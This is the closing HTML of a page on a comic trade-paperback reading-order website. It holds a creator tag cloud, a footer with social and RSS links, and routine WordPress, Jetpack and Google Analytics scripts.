	<li><a href="https://www.tradereadingorder.com/creator/tom-defalco/" class="tag-cloud-link tag-link-3706 tag-link-position-58" style="font-size: 10pt;">Tom DeFalco</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/warren-ellis/" class="tag-cloud-link tag-link-1443 tag-link-position-59" style="font-size: 10pt;">Warren Ellis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/whitney-ellsworth/" class="tag-cloud-link tag-link-1506 tag-link-position-60" style="font-size: 10pt;">Whitney Ellsworth</a></li>
</ul>
</div>
		</li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ad0a5df3b879d449ba727ddeba3b2b95 --></div></li>
</ul>
</div>
<!-- end sidebar -->

<div id="footer">
	<div style="display:none">
	</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.tradereadingorder.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Febaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.8.4',blog:'13109434',post:'0',tz:'-5',srv:'www.tradereadingorder.com'} ]);
	_stq.push([ 'clickTrackerInit', '13109434', '0' ]);
</script>

<table align="center"><tr>
<td>
<!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END --> |
</td>

<td>
<a href="http://www.twitter.com/TPBReadingOrder">@TPBReadingOrder on Twitter</a> |
</td>

<td>
<a href="http://www.facebook.com/pages/TradeReadingOrdercom/119835601379509">Facebook Fan Page</a> |
</td>

<td>
<a href="http://comicblogelite.com/"><img src="http://comicblogelite.com/button.php?u=tradereadingorder" width="100px" height="31px" alt="Comic Blog Elite" style="border:0" /></a> |
</td>

<td>
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</td>
<td> | <a href="http://www.tradereadingorder.com/home/">Trade Reading Order Home</a></td>
</tr></table>

</div>

</div>

</div>

<script type="text/javascript" src="http://www.tradereadingorder.com/jsScroll.js"></script>
<style type="text/css">
	#page-corner{position:fixed;bottom:0; right:0;}
	#down_arrow{border:0; }
	#up_arrow {border:0; }
</style>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-4228915-17");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<!-- 939 queries -->
</body>
</html>